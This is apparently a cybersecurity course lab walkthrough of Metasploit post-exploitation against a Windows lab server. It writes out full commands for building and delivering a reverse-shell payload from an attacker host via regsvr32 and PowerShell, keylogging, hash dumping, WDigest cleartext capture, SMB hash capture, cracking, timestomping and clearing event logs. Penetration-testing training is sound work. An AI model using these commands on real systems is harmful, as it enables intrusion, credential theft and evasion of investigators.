In this lab, students will apply the concepts in the fourth video series called Post-Exploitataton, Command-and-Control, and SOCKS proxying with Metasploit and perform the following tasks
- We will create malware using msfvenom
- Host the malware using Metasploit’s “web_delivery” module and python “http.server” modules.
- Execute the malware on our Windows target to establish a reverse shell
- Upgrade our basic reverse shell to the versatile Meterpreter payload for command-and-control
- Use process migration to move to a more stable process that isn’t likely to be closed by the victim.
- Use the Meterpreter to load additional functionality such as the Mimikatz
- Investigate manual and automatic privilege escalation opportunities
- Harvest credentials via dumping the local Security Account Manager (SAM) to retrieve password representations (hashes)
- Capture keystrokes to collect passwords
- Take screenshots
- Upload and download files
- Clear event logs
- Modify malware metadata to fool investigators
Configure the Metasploit database
We configure the database in this lab because during post-exploitation, pentesters often compromise accounts, capture credentials and password representations (hashes), and storing them in the database keeps everything organized.
First login as ROOT and create the file, using the following command: `nano start_database.sh
Next, add the following commands to the file:
service postgresql start msfdb reinit cp /usr/share/metasploit-framework/config/database.yml /root/.msf4/ service postgresql restart msfconsole
Set the executable permission on the script and if the command is successful, run the database script. `chmod +x start_database.sh && ./start_database.sh
Enable Metasploit console logging to capture all the input and output to the /root/console.log file by running the “spool” command along with the path and name of the file to save the output to. `spool /root/console.log
Configure the Windows Server
Navigate to the Windows server machine.
Next, we will make some changes to the Windows Server to make sure our Lab runs smoothly.
To log in as an administrator on Windows Server, click the Windows icon in the bottom left corner, then go to the user settings. Change the user to the Administrator account and enter the default password, 123456.
Check if Windows Defender Anti-Virus is disabled.
Click on the Windows icon in the bottom left-hand corner and type virus and threat protection. Then, click on Manage Settings. Finally, click on Real-time protection and turn it OFF if needed. Next, open powershell.exe.
To disable the Windows defender firewall, enter: `netsh advfirewall set allprofiles state off
Next, let’s set the windows administrator password by typing the following command: `net user Administrator Password12345
Load the web_delivery module
Switch back to the Kali VM machine.
Since we will be creating some Windows 64-bit malware, we need a way to host it on the network and have the target machine download it. Metasploit has a useful module called the web_delivery module that does just that.
Let’s use the web_delivery module to host and deliver the malware on the network so the Windows target can access it.
Start by loading the module, by using the following command: `use exploit/multi/script/web_delivery
Configure the web_delivery module
Next, let’s set the options for our web_delivery module. `set LHOST eth0
The URIPATH option is the URL that the victim will visit. If you set the URIPATH to /admin/login/ then the attacker would visit the URL http://attacker.com/admin/login/. Lets set this to / for now to keep things simple.
`set URIPATH /
Since the default payload does not work with the web_delivery module, we will use a simple Windows reverse shell for now. `set PAYLOAD windows/x64/shell/reverse_tcp
Next, let’s take a look at the available TARGET options. `show targets
Let’s use the Regsvr32 target option to 3. `set TARGET 3
Regsvr32.exe is often used by attackers and penetration testers to bypass application whitelisting, where only approved programs are permitted to run. Regsvr32.exe is an approved Microsoft binary and can be used to execute the code of an attacker’s choosing.
Confirm you set the target correctly by typing options. It should list the target as Regsvr32.
Finally, type the following command to launch the module. `run
Verify the IP address configured for the listener.
What port does the module use to listen for incoming connections? 8080
Execute the malware on Windows
Navigate back to the Windows Server machine. We will use regsvr32.exe to execute our malware because it is a signed Microsoft binary, and it’s often used to bypass application whitelisting when a pentester is in an environment where only approved applications are permitted to run.
Regsvr32.exe is used to proxy the execution of our (malicious) code by using the scrobj.dll to execute a custom COM scriptlet, which in this case is our metasploit code. The technique of using built-in tools to execute malicious code is called living off the land.
Open a powershell as administrator and type the following command: `regsvr32 /s /n /u /i:http://192.168.1.101:8080/.sct scrobj.dll
Verify that the IP address matches the listener’s configured IP.
The /s flag does not display any messages on the screen, the /n flag prevents calling DllRegisterServer and is used in conjunction with the /i flag, the /u flag unregisters a server, and the /i flag passes a command line argument to DLLInstall.
If you’re interested in learning more about this “living off the land” attack technique, you can google Squiblydoo attack for more information.
Which DLL does Regsvr32.exe use to execute the scriptlet? scrobj.dll
Confirm remote command shell acccess
Switch back to the Kali VM machine.
Let’s check the output of the web_delivery module.
When you see Command shell session 1 opened, the attack is successful, and you now have a command-and-control (C2) session with the compromised system.
Press ENTER to return to your prompt after the reverse connection is established.
Type SESSIONS to view details about your current Metasploit session.
Upgrade your shell to a Meterpreter
A reverse shell is useful, but let’s upgrade it to a Meterpreter payload using Metasploit.
Run the command (where 1 is the current session ID) to upgrade the reverse shell to a more powerful Meterpreter payload: `sessions -u 1
Wait for Meterpreter session 2 opened to confirm the upgrade, then you’re good to go.
Since we’ve upgraded the reverse shell, a second session is created. Hit enter and type sessions to list all sessions. `sessions
Select the new session by typing the following command: `sessions -i 2
Use sysinfo at the Meterpreter prompt to get basic info about the compromised host.
`sysinfo

What architecture is the Meterpreter session? x64/windows
Privilege escalation options
There are numerous ways to escalate privileges once you have a Meterpreter command-and-control session established.
An attacker could use any of the following methods with the meterpreter to try and escalate privileges
- Capture Keystrokes
- Sniff the network for clear-text credentials
- Use the “local_exploit_suggester” to enumerate the compromised system to check for security vulnerabilities
- Use the “getsystem” command to automate the privilege escalation process.
- Perform social engineering and trick the user into authenticating to our attacker machine, resulting in the NTLMv2 hash capture of the user’s password or prompt the user for credentials.
Let’s perform some of those privilege escalation tactics with built-in meterpreter functionality.
Begin by loading the local_exploit_suggester post-exploitation module to check if the compromised system is missing patches or vulnerable in some way that could allow for privilege escalation. `run post/multi/recon/local_exploit_suggester
Based on the output, It looks like this Windows Server system may be vulnerable to CVE_2024_30088 and CVE_2024_35250 security issues. You can google or search Metasploit to see if an exploit exists.
Background your existing meterpreter session by typing background and then search for the cve_2024_30088 exploit.
background search 2024_30088
Now, we can switch back to your meterpreter session by typing: `sessions -i 2
Then type getsystem to attempt to automatically escalate your privileges. `getsystem
Let’s confirm by checking our integrity level now that we have elevated our privileges.
`getuid

What user is displayed in the output? NT AUTHORITY\SYSTEM
Capture keystrokes and passwords
Sometimes, capturing keystrokes from the logged-on user can be a highly effective method for collecting sensitive data such usernames, passwords, and other data for privilege escalation or lateral movement.
Metasploit provides a built-in feature to capture keystrokes and store them in a file using the keyscan commands.
To enable the keystroke logger, type:
keyscan_start
SWITCH TO YOUR WINDOWS MACHINE
Lets use Secure Shell to log into another system called 192.168.1.100 to demonstrate the power of the Meterpreters key stroke logging functionality. In powershell, enter:
`ssh kali@192.168.1.100
When prompted for the password, enter: `Passw0rd!
After logging in via SSH, you can type the following commands just to demonstrate that the keystroke logger can capture text even when logged into another system. `pwd, ls, and whoami.
SWITCH BACK TO YOUR KALI SYSTEM.
Next, let’s dump the captured keystrokes from the Windows target to check and see if we successfully captured any credentials. `keyscan_dump
When you are finished capturing keystrokes, stop the keystroke logger by typing: `keyscan_stop
Dump password hashes
Accessing credentials is a huge part of penetration testing. Pentesters need credentials to move laterally from system to system, and Metasploit has a couple of modules for this purpose.
Let’s dump password hashes from the local Windows Security Account Manager (SAM) via the hashdump module. `run post/windows/gather/hashdump
Now that we have successfully extracted the password hashes (representations), let’s confirm by backgrounding our session: `background
and check the database by typing the following command: `creds
Cracking Plaintext Password
After retrieving the NTLM hashes, we can use hashcat or john to crack them offline using a brute force or directory attack.
Copy the NTLM hash associated with the Administrator account from the output, and open a new terminal.
Create a file to store the hash: `nano hashes.txt
Paste the copied Administrator hash into the file:
`Administrator:500:aad3b435b51404eeaad3b435b51404ee:9bff06fe611486579fb74037890fda96:::
Now, run the hashcat using a metasploit wordlist: `hashcat -m 1000 -a 0 hashes.txt /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
The -m option specifies the hash type, the -a specifies a dictionary attack mode.
After a few attempts, hashcat may successfully find and display the plaintext password for the Administrator.
When using hashcat to crack NTLM hashes, what does the -m 1000 option specify? Hash type of NTLM
Select the wdigest_caching module
Navigate back to the first terminal.
Next, we will use another module called wdigest_caching. To launch it, use the following command: `use wdigest_caching
We will only need to set the SESSION value to our existing meterpreter session, session ID 2. `set SESSION 2
Finally, modify the registry and enable wdigest on the compromised Windows system. `run
As you can see from the output, we have added a new registry with a value of 1. This turns on wdigest.
The next time a user logs in to the console or over the network, the credentials will be saved in CLEAR TEXT and we can use Mimikatz to extract them :)
Instead of waiting for someone to log in, let’s lock the user’s workstation and force them to type the Administrator password to unlock it in the next step.
What registry entry was added? UserLogonCredential
Lock workstation and capture the Admin password
Lets get back into our meterpreter session by typing sessions -i 2 so we can lock the windows workstation to force the user to unlock it.
When the user types his password, wdigest saves the password IN CLEAR TEXT IN MEMORY. `sessions -i 2
Type, shell to use the cmd.exe command shell.
Next, lets use the rundll32.exe application to lock the users workstation. `rundll32 user32.dll, LockWorkStation
Afterward, the windows are now locked, and when the user tries to enter their password, the wdist tool captures the password in clear text.
Grab a screenshot
If you have control over a machine where the user is logged in and using the Windows GUI, it can be useful to see what they’re doing. Metasploit has a “screenshot” module that allows you to grab a screenshot and open it automatically in Firefox.
Exit the Windows command prompt by typing:
exit
To take a screenshot and view it in Firefox, first load the espia module: `use espia
Then, capture the screenshot using: `screengrab
This command captures a screenshot, saves it with a random name and a .jpeg extension in the current working directory, and automatically opens it in Firefox.
Which Windows executable is used to lock the workstation remotely? rundll32
Create Windows malware via msfvenom
Let’s create some malware using msfvenom, which is an integral part of the Metasploit Framework as it allows a pentester to create malicious software for Windows, Linux, macOS etc.
Msfvenom also comes with features to evade anti-virus and other endpoint detection and response software often found on Windows endpoints.
First, we will need to background our current meterpreter session. `background
To get a quick overwiew on msfvenom usage, type: `msfvenom -h
Let’s use msfvenom to create 64-bit Windows malware that will provide us with a meterpreter session for our target. `msfvenom —payload windows/x64/meterpreter_reverse_tcp LHOST=eth0 LPORT=443 —encrypt rc4 —encrypt-key thisisakey —format exe > encrypted_meterpreter.exe
What is the significance of setting —format exe in the msfvenom command? It specifies the output format to be a windows executable file
Host the malware using python
Let’s host the Windows malware using a simple python web server. Use the following command to start a basic web server, listening on port 443 that will serve up our malware to anyone who connects. `python3 -m http.server 443 &
Upload the malware via the Meterpreter
Let’s upload the Windows malware we created using the built-in file upload functionality in the meterpreter.
First lets interact with our existing meterpreter session by typing: `sessions -i 2
Next, type the pwd command to figure out our Present Working Directory. `pwd
Then, upload the Windows malware via the upload command to a writeable directory on the windows system. c:\windows\temp seems like a good choice. `upload encrypted_meterpreter.exe c:\windows\temp
Move, Rename & change the MACE values
Since we added a new malicious file to the compromised Windows system, let’s move, rename it, and use the “timestomp” command to modify the MACE values. MACE stands for Modified, Accessed, Created, and Entry timestamps, and modifying these can help avoid detection by making the file appear older than it really is.
First, let’s list the details of the file we just uploaded by running: `ls c:\windows\temp\encrypted_meterpreter.exe
Next, let’s move and rename the file to make it blend in with legitimate Windows utilities. We’ll use the “mv” command to rename the file and place it in the c:\windows\system32\ directory, where executable files are commonly found.
Run this command: `mv c:\windows\temp\encrypted_meterpreter.exe c:\windows\system32\svchosts.exe
Now, let’s use the timestomp command to modify the MACE attributes Modified, Accessed, Created, and Entry to make the file appear older than it is. This helps to avoid detection from security teams.
Run this command to set the timestamps to a past date: `timestomp c:\windows\system32\svchosts.exe -z “01/28/2025 05:21:44”
Finally, confirm the changes to the MACE attributes by running the ls command: `ls c:\windows\system32\svchosts.exe
You should now see the date and time on the file showing as 2025-01-28 at 5:21:44 AM, making it appear much older than the actual creation time.
What does the MACE attribute stand for in file systems? Modified, Accessed, Created, and Entry
Download malware via PowerShell
SWITCH TO YOUR WINDOWS MACHINE
When prompted for the Administrator password:
Password12345
There are many ways to place malware on a victim machine.
Let’s use PowerShell to connect to http://192.168.1.101:443 so we can download and run our malware.
We use PowerShell since it’s already built into all modern versions of Windows and has great support for command line interactions with web servers.
If you still have your PowerShell window open, type exit to log out from the SSH session to 192.168.1.101 system from a few steps ago.
Next, let’s use the wget command to download our “encrypted_meterpreter.exe” Windows malware we created a few steps ago.
the -outfile command saves the file to the disk.
Please check the Virus & Threat Protection settings again and disable all options before continuing with the commands.
First, exit the ssh session by typing:
exit
wget http://192.168.1.101:443/encrypted_meterpreter.exe -outfile encrypted_meterpreter.exe
To confirm you downloaded the file successfully, use the following command:
ls
Don’t run the executable just yet, we will need to configure our “multi/handler” to catch the callback first.
Configure the multi/handler
Navigate back to the Kali VM machine.
Note that you can see the request for the file encrypted_meterpreter.exe that was successfully downloaded because of the 200 status code.
Hit enter to get your command prompt back and background our existing meterpreter session by typing:
background
Now, configure the multi/handler to catch the callback by creating a file called: `nano handler.rc
Add the following lines to the file:
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter_reverse_tcp
set LHOST eth0
set LPORT 443
set StageEncoder x64/zutto_dekiru
set EnableStageEncoding true
set ExitOnSession False run -j
Type ctrl+O to save and then ctrl+x to quit the text editor
Before we run our file, lets kill the python web server that was hosting our malware on port 443: `pkill python3
Finally, use the following command to launch our module: `resource handler.rc
Run the Windows malware
Switch back to the Windows VM server.
We’ll now execute the malware to see if a Meterpreter session is created on our attacking machine.
You should already be in the c:\users\Administrator directory, and your powershell windows should still be open. If not, simply open a new powershell window.
Next, open file explorer in the current directory: `explorer .
Then, locate the file named ecrypted_meterpreter and double click it to launch the malware.
Confirm the meterpreter session
Navigate back to the Kali VM.
Check if the Meterpreter session has been created by observing the output in your existing metasploit console.
To list active sessions: `sessions
You should see a new session listed. To interact with the session: `sessions -i 3
Capture the Administrators password hash over SMB
We can capture NTLMv2 password hashes by forcing the victim’s Windows computer to connect to our attacking system.
Forced authentication occurs when an attacker tricks the victim machine into authenticating back to the attacker’s system, where the authentication data is captured. This usually results in a password hash, which can be cracked offline using tools like Hashcat or John the Ripper.
Let’s select the smb_capture module to get started.
First, lets background our session by typing:
background
Next, type the following command: `use auxiliary/server/capture/smb
Set the JOHNPWFILE option to /tmp/hashes: `set JOHNPWFILE /tmp/hashes
And finally, run the module by: `run
To confirm your SMB capture server is running by hitting the enter key, the type the following commnad: `jobs
You should see job running the auxiliary.
Authenticate to the attacker machine
Navigate to the Windows VM Server.
Let’s authenticate to the attacker machine over SMB by manually connecting to the following path \192.168.1.101\sharedoesnotexist via the net use command.
The net use command establishes a connection to a remote system over SMB port 445. `net use * \192.168.1.101\sharedoesnotexist
The * uses the next available drive letter when the connection succeeds (e.g., d:, e:, f:, g:). The 192.168.1.101 is the target system in UNC format. The sharedoesnotexist is a placeholder for any file share to capture the authentication request.
Press enter for the username, then enter again, ignoring System error 1223, as the Windows Admin hash is already sent to the attacking system.
Which protocol does SMB use for file sharing? TCP
Crack the Administrator password hash
Switch back to the Kali VM.
Observe the output from the SMB capture auxiliary module.You can see that is successfully captured an authentication request that contains the Windows Administrators password hash. Now that we have a password HASH, we can try and crack it using John-the-Ripper in the next step.
First, let’s delete all the credentials we have collected up to this point just to make sure our task works as expected in the lab.To delete all the credentials in the database, type: `creds -d
Next, let’s use the meterpreter credentials_collector module to capture passwords and password hashes from the compromised Windows system, storing them in the database.
First we need to interact with our meterpreter session via the command: `sessions -i 2
Next, run the credential_collector module to collect the password hashes from the Windows system and save them in the database. `run post/windows/gather/credentials/credential_collector
Next, let’s load the crack_windows auxiliary module to crack the Windows Administrator password hash by first backgrounding our session by typing: `background
Next, load the Windows password cracking module by typing: `use auxiliary/analyze/crack_windows
We will want to set the following options for the password cracker.
set USE_DEFAULT_WORDLIST false set USE_ROOT_WORDS false
set CUSTOM_WORDLIST passwords.txt set INCREMENTAL false
set LANMAN false set MSCASH false
`set ACTION john
Use the nano text editor to create a file for passwords: `nano passwords.txt
And add the following entry: `Password12345
Type ctrl+O to save and then ctrl+x to quit the text editor
Finally, run the cracking attack: `exploit
In the interest of time, after a few seconds, cancel the rest of the password cracking process by typing ctrl+c.
John cracks the Administrator password hash using the creds command. The password hashes and clear-text passwords are saved in /root/.msf4/john.pot.
Check the file for the password hash and clear-text password using: `more /root/.msf4/john.pot
Cover your tracks by clearing Windows event logs
While not always a requirement in penetration testing, it’s useful to know how attackers cover their tracks using Metasploit and Meterpreter.
Let’s use Meterpreter to clear the Windows event logs and hide malicious activity.
Meterpreter includes the clearev command to clear event logs. Before doing so, interact with your Meterpreter session by typing: `sessions -i 2
Then use the command to clear the Windows Application, System, and Security event logs:
clearev
Navigate back to the Windows Server machine.
Let’s check the event logs and see if they have been erased.Open a powershell command prompt if you don’t already have one open and type the following command to launch the event viewer: `eventvwr
If you double-click on the Windows Logs → Security, you can see there is only one entry indicating a Log clear, which makes it pretty obvious the logs were cleared.
Which Event Log code indicates that the logs were cleared? 1102